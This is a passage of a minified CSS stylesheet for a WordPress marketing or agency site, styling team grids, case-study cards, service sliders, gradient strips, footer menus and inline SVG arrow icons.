fill='%23ffffff'/%3E%3C/svg%3E")}.long-arrow:hover:before{content:"";width:100%;position:absolute;top:100%;left:0;height:1px;background:#fe4d32}}.line-gradient{background-image:url("../../assets/images/gradient-navy.jpeg");background-repeat:no-repeat;background-size:cover;height:24px}.logo-img{opacity:.35;max-height:100%;max-width:120px;flex:0 0 auto}@media (hover:hover) and (pointer:fine){.logo-img:hover{opacity:1}}@media only screen and (max-width:600px){.logo-img{max-width:100%}}.logo-holder{min-height:145px;align-items:center;justify-content:center;display:flex}@media only screen and (max-width:600px){.logo-holder{min-height:90px}}.creative-solutions .creative-2{margin-top:-5em}.creative-solutions .sol-desc{min-height:110px}.creative-solutions .sec-row{display:none}.creative-solutions .video-holder .video-background{top:0;left:0}@media only screen and (max-width:1600px) and (min-width:768px){.creative-solutions .sec-row{display:flex;align-items:flex-start!important}.creative-solutions .sec-row>*{flex:0 0 auto;max-width:50%}.creative-solutions .third-row{display:none}.creative-solutions .rowtop .col-md-5{width:33%}.creative-solutions .rowtop .col-md-6{width:57%;margin-left:5%;margin-top:auto!important;margin-bottom:auto!important}.creative-solutions .rowbott .col-md-6{width:100%}.creative-solutions .rowbott .col-md-6 .ms-md-5{margin-left:0!important}}@media only screen and (max-width:840px) and (min-width:768px){.creative-solutions .rowtop .col-md-5{width:47%}.creative-solutions .rowtop .col-md-6{width:47%;margin-left:3%}.creative-solutions .rowbott .col-md-6{width:100%}.creative-solutions .rowbott .col-md-6 .ms-md-5{margin-left:0!important}.creative-solutions .solutions-row .col-md-4{width:50%}.creative-solutions .solutions-row .col-md-4.solution-3{width:100%;position:relative}.creative-solutions .solutions-row .col-md-4.solution-3 .border-left{border-left:none;padding-top:20px;margin-top:20px}.creative-solutions .solutions-row .col-md-4.solution-3 .border-left:before{content:"";width:90%;left:5%;top:0;position:absolute;border-top:solid 1px #fff}.creative-solutions .solutions-row .col-md-4.solution-3 .sol-desc{min-height:10px}}.creative-solutions .border-left{border-left:solid 1px #fff}.creative-solutions .sol-list ul{padding:0;list-style-position:outside}.creative-solutions .numbering{color:#84dccf}.creative-solutions .sol-desc,.creative-solutions .sol-list,.creative-solutions .sol-title{z-index:2}.creative-solutions .sol-link{position:absolute;top:0;left:-1px;bottom:0;right:-1px;background:#eec056;color:#fff;opacity:0}.creative-solutions .sol-link span{position:absolute;bottom:15px;right:30px}@media (hover:hover) and (pointer:fine){.creative-solutions .sol-link:hover{opacity:1}}@media (hover:hover) and (pointer:fine){.creative-solutions .box-trigger:hover .sol-link{opacity:1}}.creative-solutions .solution-2 .sol-link{background:#8bd1c8}.creative-solutions .solution-3 .sol-link{background:#ef5026}@media only screen and (max-width:767px){.creative-solutions .solutions-row .col-md-4{width:100%}.creative-solutions .solutions-row .col-md-4 .border-left{border-left:none;border-top:solid 1px #fff;padding-top:20px}.creative-solutions .solutions-row .col-md-4 .border-left:before{display:none!important}.creative-solutions .solutions-row .col-md-4 .sol-desc{min-height:10px}}div[data-name=video_opacity] .acf-range-wrap input[type=number]{min-width:5em!important}.gradient-box{width:100%;overflow:hidden}.gradient-box .bg-strip{width:50vw;left:0;top:0;height:100%;z-index:-1}.gradient-box .flex-row-reverse .bg-strip{left:initial;right:0;width:120vw;margin-right:-630px;bottom:-25px;height:calc(100% + 25px)}.gradient-box .flex-row-reverse .bg-strip.w-limited{transform:translateX(0);margin-right:-500.04px}.gradient-box .align-items-start .bg-strip{right:0;left:initial}.gradient-box .align-items-start.flex-row-reverse .bg-strip{right:0;left:-10%}.gradient-box .position-absolute.grad-img{left:0;top:0}.gradient-box .block-heading b:after{top:70%;left:-15%;right:-30%;bottom:-30px;background-image:url("../../assets/images/orange-scribble.png")}@media only screen and (max-width:767px){.gradient-box .bg-strip-2{width:100%;top:25px;left:0;right:0;bottom:0;z-index:-1}.gradient-box .bg-strip-3{width:100%;top:0;left:0;right:0;bottom:25px;z-index:-1}.gradient-box .bg-strip,.gradient-box .flex-row-reverse .bg-strip{width:100%;height:100%;margin:0;top:0;left:0;right:0;bottom:0;z-index:-1}.gradient-box .pull-up{transform:translateY(-25px)}}.touch-show{display:none!important}.touch-enabled .touch-hide{display:none!important}.touch-enabled .touch-show{display:block!important}.grad-strip{height:25px;background-image:url("../../assets/images/gradient-pink.jpg");background-repeat:no-repeat;background-size:cover}.grad-strip.bg-navy{background-image:url("../../assets/images/gradient-navy.jpeg")}.grad-strip.bg-green{background-image:url("../../assets/images/gradient-green.jpg")}.grad-strip.bg-red{background-image:url("../../assets/images/gradient-red.jpg")}.grad-strip.limited{width:calc(50vw + 600px - 8px)}.block-content a{color:inherit}.text-white .block-content a svg *{fill:#fff!important}.text-white .long-arrow:after{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='%23ffffff' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ffffff'/%3E%3C/svg%3E")}@media (hover:hover) and (pointer:fine){.text-white .long-arrow:hover:before{background:#fff}}.our-team{position:relative}.our-team .top-shad{top:5%;left:0;position:absolute;bottom:70%;width:100%;background:linear-gradient(to right bottom,transparent 50%,#e9f2f4 50%);z-index:-1}.our-team .mid-shad{top:30%;left:0;position:absolute;bottom:60%;width:100%;background:#e9f2f4;z-index:-1}.our-team .bot-shad{top:40%;left:0;position:absolute;bottom:40%;width:100%;background:linear-gradient(to right top,#fff 50%,#e9f2f4 50%);z-index:-1}@media only screen and (max-width:767px){.our-team .top-shad{top:5%;bottom:85%}.our-team .mid-shad{top:15%;bottom:15%}.our-team .bot-shad{top:85%;bottom:5%}}.our-team .img-holder{height:0;overflow:hidden;padding-bottom:100%;border-radius:50%;position:relative}.our-team .img-holder .team-img{top:0;left:0;object-position:top center}.our-team .img-holder .team-img.banner-img{opacity:0}.our-team .member-cell{cursor:pointer}.our-team .member-cell:not(:hover) .team-detail,.our-team .member-cell:not(:hover) .team-shad{opacity:0}.our-team .team-detail{width:90%;left:5%;color:#344648}.our-team .team-shad{position:absolute;top:5%;left:5%;width:90%;height:90%;border-radius:50%;opacity:.9}.our-team .team-shad.bg-red{background:#fdbe9e!important}.our-team .team-shad.bg-green{background:#abe6db!important}.our-team .team-shad.bg-pink{background:#f6e8ea!important}.our-team .team-shad.bg-blue{background:#c3e3de!important}.our-team .team-shad.bg-orange{background:#f2d38d!important}.our-team .team-shad.bg-light{background:#e9f2f4!important}.our-team .team-shad.bg-orange_2{background:#ffbcb2!important}.our-team a{color:#344648}@media (hover:hover) and (pointer:fine){.our-team a:hover .banner-img{opacity:.17!important}}.our-team .block-heading b:after{top:80%;left:-15%;right:-30%;bottom:-30px;background-image:url("../../assets/images/orange-scribble-2.png")}@media only screen and (max-width:800px){.our-team .banner-cell .block-heading{font-size:24px;line-height:32px}.our-team .banner-cell .h3{font-size:20px;line-height:26px}}@media only screen and (max-width:600px){.our-team .banner-cell .block-heading{font-size:18px;line-height:22px}.our-team .banner-cell .h3{font-size:16px;line-height:18px}}@media only screen and (max-width:480px){.our-team .banner-cell .block-heading{font-size:16px;line-height:18px}.our-team .banner-cell .h3{font-size:14px;line-height:16px}}.arrow-link{width:100%;overflow-x:hidden}.arrow-link .bg-strip{top:0;left:45%;bottom:0;z-index:-1;width:46%;opacity:.42}.arrow-link .arrow-widget{width:120px;height:103px;bottom:10%;background-image:url("../../assets/images/arrow-down-r.png");background-repeat:no-repeat;background-size:contain}.arrow-link.left-layout>div{padding-bottom:5em}.arrow-link.left-layout .bg-strip{width:80%;opacity:1}.arrow-link.left-layout .arrow-img{margin-bottom:-5em}.arrow-link .long-arrow{margin-right:35px}@media only screen and (max-width:767px){.arrow-link .arrow-img{margin-left:3rem}.arrow-link .arrow-widget{bottom:5px;left:3rem;transform:scaleX(-1)}.arrow-link .bg-strip{left:0;width:85%}.arrow-link.left-layout .bg-strip{left:initial;right:0;width:85%}.arrow-link.left-layout .arrow-img{margin-left:0;margin-right:3rem}}.job-listing{background:rgba(233,242,244,.57)}@media only screen and (max-width:767px){.job-listing #sr-alert-button{width:250px;margin:0 auto}}.casestudy-grid{position:relative}.casestudy-grid .top-shad{top:15%;left:0;position:absolute;bottom:60%;width:100%;background:linear-gradient(to right bottom,transparent 50%,#e9f2f4 50%);z-index:-1}.casestudy-grid .mid-shad{top:40%;left:0;position:absolute;bottom:50%;width:100%;background:#e9f2f4;z-index:-1}.casestudy-grid .bot-shad{top:50%;left:0;position:absolute;bottom:30%;width:100%;background:linear-gradient(to right top,#fff 50%,#e9f2f4 50%);z-index:-1}@media only screen and (max-width:767px){.casestudy-grid .top-shad{top:5%;bottom:85%}.casestudy-grid .mid-shad{top:15%;bottom:15%}.casestudy-grid .bot-shad{top:85%;bottom:5%}}.casestudy-grid .main-holder{height:0;overflow:hidden;padding-bottom:98%}.casestudy-grid .shad-logo{background:rgba(2,17,27,.42);align-items:center;justify-content:center}.casestudy-grid .shad-logo .logo-cs-img{max-height:100%;max-width:230px;flex:0 0 auto}@media (hover:hover) and (pointer:fine){.casestudy-grid .cs-link:hover .zoom-img{transform:scale(1.1)}.casestudy-grid .cs-link:hover .long-arrow:before{content:"";width:100%;position:absolute;top:100%;left:0;height:1px;background:#fe4d32}.casestudy-grid .cs-link:hover .long-arrow:after{opacity:1;transform:translateX(0)}}.casestudy-grid .long-arrow{position:relative;margin-right:50px}.casestudy-grid .long-arrow:after{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='38' height='38' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='%23ff4d32' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ff4d32'/%3E%3C/svg%3E");position:absolute;right:-50px;top:1.2rem;width:38px;height:38px;opacity:0;transform:translateX(-40px)}.touch-enabled .casestudy-grid .long-arrow{display:block!important}.touch-enabled .casestudy-grid .long-arrow:after{opacity:1;transform:translateX(0)}.nf-wrap h1{font-size:35px;line-height:55px}.nf-wrap p{font-size:25px;line-height:35px}.nf-wrap a{text-decoration:underline;color:inherit;transition:all .4s ease-in-out}.nf-wrap a:after{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='%23ff4d32' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ff4d32'/%3E%3C/svg%3E");width:25px;height:25px;display:inline-block;vertical-align:middle;margin-left:8px;transition:all .4s ease-in-out}@media (hover:hover) and (pointer:fine){.nf-wrap a:hover{color:#fe4d32}.nf-wrap a:hover:after{transform:translateX(15px)}}.content-block.white-papers .main-holder{height:0;overflow:hidden;padding-bottom:67%}.content-block.white-papers .shad-logo{background:rgba(2,17,27,.6);align-items:center;justify-content:center;opacity:0}.content-block.white-papers .shad-logo .logo-cs-img{max-height:100%;max-width:230px;flex:0 0 auto}@media (hover:hover) and (pointer:fine){.content-block.white-papers .cs-link:hover .zoom-img{transform:scale(1.1)}.content-block.white-papers .cs-link:hover .shad-logo{opacity:1}}.content-block.white-papers .arr-down:before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32.853' height='32.853' viewBox='0 0 32.853 32.853'%3E%3Cpath fill='%23fff' d='M24.494,75.96l-8.935,8.935a1.783,1.783,0,0,1-2.525,0,1.786,1.786,0,0,1,0-2.527l5.887-5.884H1.788a1.787,1.787,0,0,1,0-3.574H18.921l-5.886-5.886A1.787,1.787,0,1,1,15.562,64.5L24.5,73.433A1.789,1.789,0,0,1,24.494,75.96Z' transform='translate(60.4 -45.238) rotate(45)'%3E%3C/path%3E%3C/svg%3E");width:33px;height:33px;display:inline-block}@media only screen and (min-width:768px){.content-block.white-papers .pull-up{transform:translateY(-50%)}}.btn-primary.w-border,.gform_wrapper .w-border.button{border:solid 1px #fff}@media (hover:hover) and (pointer:fine){.btn-primary.w-border:hover,.gform_wrapper .w-border.button:hover{border:solid 1px #000}}.logos .block-heading b:after{z-index:-1}.grad-after{padding-right:25px;padding-bottom:25px;position:relative}.grad-after:before{content:"";position:absolute;right:0;bottom:0;top:25px;left:25px;background-image:url("../../assets/images/gradient-square.jpeg");background-repeat:no-repeat;background-size:cover;z-index:-1}.simple-cta{background:#e9f2f4}.simple-cta .vid-holder{width:200px}.page--simple-bg .body-end-shad{height:70vw;width:80vw}.services-main{color:#344648}.services-main a.text-dark{color:#344648!important}.services-main .services-heading{font-size:48px;font-weight:700;line-height:56px;letter-spacing:.72px;color:#344648}@media only screen and (max-width:767px){.services-main .services-heading{font-size:40px;line-height:48px}}@media only screen and (max-width:767px){.services-main .font-mid,.services-main .services-nav a{font-size:14px}}.services-main .splide{position:absolute;left:0;top:0;bottom:0;right:50%;width:50%}.services-main .sect-reverse .splide{left:50%;right:0}.services-main .h-fix{min-height:530px}.services-main .services-nav{overflow-x:auto;white-space:nowrap;min-width:100vw}.services-main .services-nav a{color:#344648}.services-main .services-nav a:hover{text-decoration:underline;color:#fe4d32}.services-main .services-nav a:last-of-type{padding-right:80px}.services-main .serv-desc p{font-size:22px}.services-main .serv-desc ul{list-style:none;margin-top:30px;padding-left:0;columns:2;-webkit-columns:2;-moz-columns:2}.services-main .serv-desc ul li{padding-left:25px;position:relative}.services-main .serv-desc ul li:before{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ff4d32'/%3E%3C/svg%3E");width:25px;height:25px;display:inline-block;vertical-align:middle;transform:translateX(0);transition:all .4s ease-in-out;position:absolute;left:-5px}.services-main .splide__track{height:calc(100% - 25px)}.services-main .splide__pagination{bottom:0}.services-main .splide__pagination__page{background:#ced9db;height:6px;margin:0 24px 0 0;opacity:1;width:6px}.services-main .splide__pagination__page.is-active{background:rgba(52,70,72,.6784313725);transform:scale(1)}.services-main .cs-logo{bottom:60px;left:60px}@media only screen and (max-width:767px){.services-main .splide{position:static;width:calc(100% - 33px)}.services-main .sect-reverse .splide{margin-left:33px}.services-main .h-fix{min-height:5px}.services-main .img-holder{min-height:430px}.services-main .row{margin-right:0;margin-left:0}.services-main .row>*{padding-right:33px;padding-left:33px}.services-main .cs-logo{bottom:40px;left:25px;transform:scale(.6)}.services-main .splide__pagination{position:static;padding-top:15px}}.services-individual{color:#344648}.services-individual .services-heading{font-size:48px;font-weight:700;line-height:56px;letter-spacing:.84px;color:#344648}@media only screen and (max-width:767px){.services-individual .services-heading{font-size:40px;line-height:48px}}.services-individual .img-holder{height:0;overflow-y:hidden;padding-bottom:115%}.services-individual .cs-logo{bottom:107px;left:25px;transform:scale(.8)}.services-individual .shade-1{bottom:40%;left:0;position:absolute;top:25%;width:100%;background:linear-gradient(to left bottom,transparent 50%,rgba(233,242,244,.6235294118) 50%);z-index:-1}.services-individual .shade-2{bottom:0;left:0;position:absolute;top:60%;width:100%;background:rgba(233,242,244,.6235294118);z-index:-1}.services-individual .shade-3{bottom:20%;left:0;position:absolute;top:70%;width:100%;background:linear-gradient(to right bottom,transparent 50%,#021029 51%);z-index:-1}.services-individual .shade-4{bottom:0;left:0;position:absolute;height:20%;width:100%;background:#021029;z-index:-1}.services-individual .shade-5{top:0;left:0;position:absolute;height:30%;width:100%;background:#021029;z-index:-1}.services-individual .border-left{border-left:solid 1px #fff}.services-individual .splide__arrow{background:#fff;border:0;border-radius:50%;cursor:pointer;display:-ms-flexbox;display:flex;height:56px;-ms-flex-pack:center;justify-content:center;box-shadow:0 3px 10px rgba(0,0,0,.0901960784);padding:0;position:static;display:inline-block;transform:translateY(0);width:56px}.services-individual .splide__slide .img-holder{height:0;padding-bottom:61.25%;overflow:hidden}.txt-spaced h2{font-size:40px;line-height:55px}.txt-spaced p{padding-top:35px}.ff-libre{font-family:"Libre Baskerville"!important}.testimonial-slider .h3{font-size:26px;line-height:38px;font-weight:400;color:#fe4e18}.testimonial-slider .splide__pagination{position:static;margin-top:25px}.testimonial-slider .splide__pagination__page{background:#ced9db;height:6px;margin:0 24px 0 0;opacity:1;width:6px}.testimonial-slider .splide__pagination__page.is-active{background:rgba(52,70,72,.6784313725);transform:scale(1)}.new-cs.creative-solutions{margin-top:140px!important}.new-cs.creative-solutions .creative-0{margin-top:-230px;position:relative;z-index:1}.new-cs.creative-solutions .img-holder{height:0;overflow:hidden;position:absolute}.new-cs.creative-solutions .img-holder>*{margin:0!important;max-width:200%;max-height:200%;left:0;top:0}.new-cs.creative-solutions .img-holder.creative-0-holder{top:-136px;z-index:3;padding-bottom:45%;width:40%;left:10%}.new-cs.creative-solutions .img-holder.creative-1-holder{top:-30px;z-index:2;padding-bottom:55%;width:60%;right:0}.new-cs.creative-solutions .img-holder.creative-2-holder{top:200px;left:0;z-index:1;padding-bottom:30%;width:55%}.new-cs.creative-solutions .block-heading{padding-top:100px;padding-bottom:200px;font-size:40px}.new-cs.creative-solutions .solutions-row>div>div{border-right:1px solid rgba(233,242,244,.45);border-top:1px solid rgba(233,242,244,.45)}.new-cs.creative-solutions .solutions-row>div:first-child>div{border-top:none}@media only screen and (min-width:992px){.new-cs.creative-solutions .solutions-row>div:nth-child(3n)>div{border-right:none}.new-cs.creative-solutions .solutions-row>div:nth-child(-n+3)>div{border-top:none}}@media only screen and (max-width:991px) and (min-width:768px){.new-cs.creative-solutions .solutions-row>div:nth-child(2n)>div{border-right:none}.new-cs.creative-solutions .solutions-row>div:nth-child(-n+2)>div{border-top:none}}@media only screen and (max-width:767px){.new-cs.creative-solutions .solutions-row>div>div{border-top:none}.new-cs.creative-solutions .solutions-row>div:not(:first-of-type):before{content:"";display:block;width:96%;margin-left:2%;border-top:1px solid rgba(233,242,244,.45)}}.new-cs.creative-solutions .mini-arr a{opacity:0}.new-cs.creative-solutions .mini-arr span:after{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ffffff'/%3E%3C/svg%3E");width:25px;height:25px;display:inline-block;vertical-align:middle;transform:translateX(0);transition:all .4s ease-in-out;margin-left:2px}.new-cs.creative-solutions .solutions-row :not(.numbering){color:#fff!important}.new-cs.creative-solutions .solutions-row>div:hover{background:#84dccf}.new-cs.creative-solutions .solutions-row>div:hover .numbering{opacity:0}.new-cs.creative-solutions .solutions-row>div:hover .mini-arr a{opacity:1}.new-cs.creative-solutions .solutions-row>div:hover *{color:#fff!important}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+2){background:#e9f2f4}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+2) *{color:#000!important}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+2) .mini-arr span:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23000000'/%3E%3C/svg%3E")}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+3){background:#ef5027}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+4){background:#f6e8ea}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+4) *{color:#000!important}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+4) .mini-arr span:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23000000'/%3E%3C/svg%3E")}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+5){background:#e7c268}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+6){background:#eaf7ff}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+6) *{color:#000!important}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+6) .mini-arr span:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23000000'/%3E%3C/svg%3E")}@media only screen and (max-width:991px){.new-cs.creative-solutions .fakepng{min-height:30vw}.new-cs.creative-solutions .block-heading{padding-top:60px;padding-bottom:60px;font-size:32px}.new-cs.creative-solutions .img-holder.creative-2-holder{top:15vw}}@media only screen and (max-width:575px){.new-cs.creative-solutions .fakepng{min-height:60vw}.new-cs.creative-solutions .img-holder.creative-2-holder{top:30vw}}body.has-fixed-nav{padding-top:58px}.title{margin-bottom:2.188rem}.navbar-brand.logo-example{background-color:#ababab;padding:1em;border-radius:5px;color:#fff;text-transform:uppercase}.navbar-brand.logo-example:focus,.navbar-brand.logo-example:hover{color:#fff}.color-block{position:relative;font-family:Raleway;color:#fff;display:flex;justify-content:center;align-items:center;font-size:10vw;line-height:1.353em}@media only screen and (min-width:576px) and (max-width:767.98px){.color-block{font-size:2.125em}}@media only screen and (min-width:768px) and (max-width:991.98px){.color-block{font-size:1.5em}}@media only screen and (min-width:992px){.color-block{font-size:2.125em}}.color-block:after{position:relative;content:"";width:100%;padding-bottom:100%;height:0;background-color:#000;display:block;z-index:5;border-radius:1.1rem}.color-block div{position:absolute;width:100%;z-index:10;text-align:center;top:50%;left:0;transform:translateY(-50%)}.color-block.primary-1:after{background-color:#229bdb}.color-block.primary-2:after{background-color:#067fbe}.color-block.secondary-1:after{background-color:#8bd1c8}.color-block.secondary-2:after{background-color:#129d92}.btn-block .btn,.btn-block .gform_wrapper .button,.gform_wrapper .btn-block .button{margin-bottom:.75rem}#sitetop{margin-top:0!important}#wpadminbar{position:sticky;display:none}.attop #wpadminbar{display:block}[data-aos^=fade]{opacity:.1}#back-top{position:fixed;bottom:20px;left:20px;text-align:center;line-height:35px;background:#1e1e1e;color:#fff;border-radius:4px;zoom:1;opacity:.5;z-index:100;display:none;transition:all .3s;padding:0 7px}#back-top:hover{opacity:1}#back-top>svg{display:block}.attop #back-top{opacity:0;z-index:-10}.post-navigation{padding:0;list-style:none inside}.post-navigation li{list-style:none inside}.logo-wrap img{width:auto;height:auto;max-width:100%}.site-header{z-index:9999}#header-nav-container{position:relative}#header-nav-container .logo{max-width:300px;display:block;color:#fff}@media only screen and (max-width:767px){#header-nav-container .logo{max-width:160px}}@media only screen and (max-width:540px){#header-nav-container .logo{max-width:120px}}#header-nav{display:flex;flex-wrap:wrap}#header-nav li{flex:0 0 auto;width:50%}#header-nav li a{font-size:45px;font-weight:700;line-height:70px;letter-spacing:.68px;-webkit-transition:all .15s linear;-moz-transition:all .15s linear;-ms-transition:all .15s linear;-o-transition:all .15s linear;transition:all .15s linear;color:#fff}@media only screen and (max-width:767px){#header-nav li a{font-size:5.8vw;line-height:9vw}}#header-mini-nav li a{font-size:20px;line-height:40px;letter-spacing:.3px;color:#fff}#footer .footer-menu .menu-item{display:inline-block;vertical-align:middle;list-style:none;margin:0 10px}#footer .footer-menu .menu-item a{text-transform:uppercase;color:#fff;letter-spacing:.24px;font-weight:700;padding:5px 10px;display:block}@media (hover:hover) and (pointer:fine){#footer .footer-menu .menu-item a:hover{color:#fe4d32}}#footer .footer-menu .menu-item:last-of-type{margin-right:0}#footer .footer-menu .menu-item:last-of-type a{padding-right:0}#footer .footer-menu#footer-mini-nav li{margin:0;padding:0 5px;border-left:solid 1px #fff}#footer .footer-menu#footer-mini-nav li a{text-transform:none;font-weight:400;font-size:inherit;padding:0}@media (hover:hover) and (pointer:fine){#footer .footer-menu#footer-mini-nav li a:hover{color:#84dccf}}#footer .footer-menu#footer-mini-nav li:first-of-type{border-left:none}@media only screen and (max-width:767px){#footer .footer-menu:not(#footer-mini-nav) .menu-item{display:block;text-align:center}#footer .footer-menu:not(#footer-mini-nav) .menu-item:last-of-type{margin-right:10px}#footer .footer-menu:not(#footer-mini-nav) .menu-item:last-of-type a{padding-right:10px}}#footer .soc-link{background:0 0;width:35px;height:35px;display:inline-block;border-radius:50%}@media (hover:hover) and (pointer:fine){#footer .soc-link:hover{background:#fe4d32}#footer .soc-link:hover svg g{stroke:#FE4D32}}#footer .partner-footer{height:45px;width:auto}#footer .partner-footer img{height:45px;width:auto}@media (hover:hover) and (pointer:fine){#footer a.text-white:hover{color:#fe4d32!important}}.post-content h1,.post-content h2,.post-content h3,.post-content h4,.post-content h5,.post-content h6{margin-bottom:25px;font-size:20px}.post-content p{padding-bottom:0;margin-bottom:25px}.post-content ol,.post-content ul{list-style-position:outside;padding-left:0;margin:.938em 0}.post-content ol.wp-block-gallery,.post-content ul.wp-block-gallery{padding-left:0}.post-content ul li{list-style-type:disc}.post-content ol li{list-style-type:decimal}.post-content blockquote,.post-content q{margin:.938em 1em;padding:0}.post-content blockquote p,.post-content q p{color:#344648;font-size:40px;font-weight:700;line-height:55px;text-align:left}@media only screen and (max-width:600px){.post-content blockquote p,.post-content q p{font-size:30px;line-height:34px}}.post-content blockquote p:first-of-type,.post-content q p:first-of-type{margin-top:0}.post-content blockquote p:last-of-type,.post-content q p:last-of-type{margin-bottom:0}.post-content .wp-block-pullquote{border-left:2px solid #fe3434;margin:2em 0;padding:0}.post-content .wp-block-pullquote .blockquote:before,.post-content .wp-block-pullquote blockquote:before,.post-content .wp-block-pullquote q:before{display:none}.post-content .hs-embed-wrapper+p{margin-top:25px}.post-content pre{padding:.938em;margin:.938em 0}.post-content img,.post-content picture{margin:25px 0}.post-content a{color:#5d7076;text-decoration:underline}@media (hover:hover) and (pointer:fine){.post-content a:hover{color:#fe4d32}}#breadcrumbs a{color:#fe4d32}@media (hover:hover) and (pointer:fine){#breadcrumbs a:hover{color:#fe4d32;text-decoration:underline}}.post-cat{color:#748e95}.post-cat span{display:inline-block;vertical-align:middle;text-transform:uppercase}.post-cat 